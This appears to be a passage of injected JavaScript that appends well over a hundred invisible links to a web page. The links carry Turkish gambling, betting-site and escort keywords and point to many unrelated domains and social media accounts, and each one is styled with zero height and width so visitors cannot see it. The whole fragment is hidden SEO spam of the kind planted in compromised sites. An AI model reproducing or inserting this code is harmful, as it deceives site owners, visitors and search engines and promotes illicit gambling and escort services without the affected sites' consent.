    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.alaia-duelo.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu");
    a.appendChild(linkText);
    a.title = "deneme bonusu";
    a.href = "https://cal200.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.leitoraviciada.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://planting-a-seed.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.royalbankamerica.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://nyctf.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.spicesmedicinalherbs.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.thehenryroot.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://naturallyaloha.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://notariamoledo.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("1xbet");
    a.appendChild(linkText);
    a.title = "1xbet";
    a.href = "https://www.bilimselyuzme.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casino siteleri 2025");
    a.appendChild(linkText);
    a.title = "casino siteleri 2025";
    a.href = "https://www.ourladypeace.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("canlı casino siteleri");
    a.appendChild(linkText);
    a.title = "canlı casino siteleri";
    a.href = "https://www.marsdeninn.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betgray güncel giriş");
    a.appendChild(linkText);
    a.title = "betgray güncel giriş";
    a.href = "https://tuyensinh.dntu.edu.vn/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.tonypuryear.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.juww.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://clinicadentalmorenocabello.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel");
    a.appendChild(linkText);
    a.title = "casibom güncel";
    a.href = "https://academically.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://academically.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sakarya escort");
    a.appendChild(linkText);
    a.title = "sakarya escort";
    a.href = "https://www.vnisource.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("funbahis");
    a.appendChild(linkText);
    a.title = "funbahis";
    a.href = "https://funbahisyeni.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tümbet");
    a.appendChild(linkText);
    a.title = "tümbet";
    a.href = "https://tumbet.cc/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.cityofcrescent.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://iowemed.ro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://marketing01.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnano");
    a.appendChild(linkText);
    a.title = "betnano";
    a.href = "https://www.beyondthepasta.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bets10");
    a.appendChild(linkText);
    a.title = "bets10";
    a.href = "https://www.hendersonfdn.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.aphc.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("timebet");
    a.appendChild(linkText);
    a.title = "timebet";
    a.href = "https://www.camayur.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jokerbet");
    a.appendChild(linkText);
    a.title = "jokerbet";
    a.href = "https://ubnjewelry.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://pusulabet.pusulagex.vip/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://www.j-bindani.org.sa/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://theprophetcenter.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://probashikantha.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.title = "ultrabet";
    a.href = "https://officemikado.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("mavibet");
    a.appendChild(linkText);
    a.title = "mavibet";
    a.href = "https://wordletoday.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://bordeaux.snuep.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.impulsaigualdad.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://lipodiet.vip/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://anchoragedrywall.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tipobet");
    a.appendChild(linkText);
    a.title = "tipobet";
    a.href = "https://www.dalyny.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("solibet");
    a.appendChild(linkText);
    a.title = "solibet";
    a.href = "https://solibet.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("solibet giriş");
    a.appendChild(linkText);
    a.title = "solibet giriş";
    a.href = "https://solibetgiris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("solibet giriş adresi");
    a.appendChild(linkText);
    a.title = "solibet giriş adresi";
    a.href = "https://solibetgirisadresi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("solibet");
    a.appendChild(linkText);
    a.title = "solibet";
    a.href = "https://solibet.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("solibet");
    a.appendChild(linkText);
    a.title = "solibet";
    a.href = "https://solibet.info/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet giriş");
    a.appendChild(linkText);
    a.title = "Holiganbet giriş";
    a.href = "https://thepaletabar.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kralbet");
    a.appendChild(linkText);
    a.title = "kralbet";
    a.href = "https://besthome.com.vn/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("galabet giriş");
    a.appendChild(linkText);
    a.title = "galabet giriş";
    a.href = "https://calzadovallereal.com.mx/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://allianceformulations.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://emch.com.bd/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://www.asfint.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://www.licahue.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://tr.casibom-addrrsyeni.vip/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://bordeaux.snuep.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://toursntripsbd.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://dcnetindia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betoffice");
    a.appendChild(linkText);
    a.title = "betoffice";
    a.href = "https://www.medentthailand.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://www.malabarhospitals.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.title = "ultrabet";
    a.href = "https://edition-re.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.campobaeza.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet giriş");
    a.appendChild(linkText);
    a.title = "ultrabet giriş";
    a.href = "https://edition-re.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritbet");
    a.appendChild(linkText);
    a.title = "meritbet";
    a.href = "https://onlinetotomaker.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("katla");
    a.appendChild(linkText);
    a.title = "katla";
    a.href = "https://ratfreesubways.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet ");
    a.appendChild(linkText);
    a.title = "Holiganbet ";
    a.href = "https://thepaletabar.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Jojobet");
    a.appendChild(linkText);
    a.title = "Jojobet";
    a.href = "https://baleliterasi.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("padişahbet");
    a.appendChild(linkText);
    a.title = "padişahbet";
    a.href = "https://almodawat.sa/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = " https://fatemi.ir/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://academically.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("justin tv");
    a.appendChild(linkText);
    a.title = "justin tv";
    a.href = "https://quickzeros.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://pepestaqueriama.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://shriclinics.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://sfsafe.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("katla");
    a.appendChild(linkText);
    a.title = "katla";
    a.href = "https://photoshop-stuff.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritbet");
    a.appendChild(linkText);
    a.title = "meritbet";
    a.href = "https://stockdecadeaux.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritbet");
    a.appendChild(linkText);
    a.title = "meritbet";
    a.href = "https://studyroom.co.za";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritbet");
    a.appendChild(linkText);
    a.title = "meritbet";
    a.href = "https://bit.ly/m/meritbet";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kavbet");
    a.appendChild(linkText);
    a.title = "kavbet";
    a.href = "https://lp-web.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://x.com/Marsbahis_proTR";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://x.com/xMarsbahisBeTR";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://x.com/MarsbahisGiris8";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://x.com/xMeritKingBeTR";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Matbet");
    a.appendChild(linkText);
    a.title = "Matbet";
    a.href = "https://www.bhatiabest.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://ristorantealfiumestella.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.aphc.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("asyabahis");
    a.appendChild(linkText);
    a.title = "asyabahis";
    a.href = "https://cabellos.eu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://skctrees.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://vekas-automation.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.cetinsigorta.com.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.cetinsigorta.com.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://ristorantealfiumestella.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel");
    a.appendChild(linkText);
    a.title = "casibom güncel";
    a.href = "https://ristorantealfiumestella.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://regionnovohrad.sk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://regionnovohrad.sk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("padişahbet giriş");
    a.appendChild(linkText);
    a.title = "padişahbet giriş";
    a.href = "https://www.churchillandfirthroofing.co.uk";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://x.com/MarsbahisGamer";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://ekipsteel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://ekipsteel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://taijune.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://toursntripsbd.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://tanyerikozmetik.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://tanyerikozmetik.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://x.com/grandpashabetvz";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://x.com/xgrandpasha777";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://x.com/grandpashabetbu";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://www.instagram.com/cratosroyal_bet/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwoon");
    a.appendChild(linkText);
    a.title = "betwoon";
    a.href = "https://www.instagram.com/betwoon_resmi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://dorten.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Grandpashabet");
    a.appendChild(linkText);
    a.title = "Grandpashabet";
    a.href = "https://www.facebook.com/Grandpashabet.resmi";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("atlasbet giriş");
    a.appendChild(linkText);
    a.title = "atlasbet giriş";
    a.href = "https://niscl.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("atlasbet");
    a.appendChild(linkText);
    a.title = "atlasbet";
    a.href = "https://niscl.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus giriş");
    a.appendChild(linkText);
    a.title = "betasus giriş";
    a.href = "https://douteux.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://l24.im/z7XrZ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://conference.pulmedcmc.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://conference.pulmedcmc.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://douteux.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("parmabet");
    a.appendChild(linkText);
    a.title = "parmabet";
    a.href = "https://almanthoor.com/";
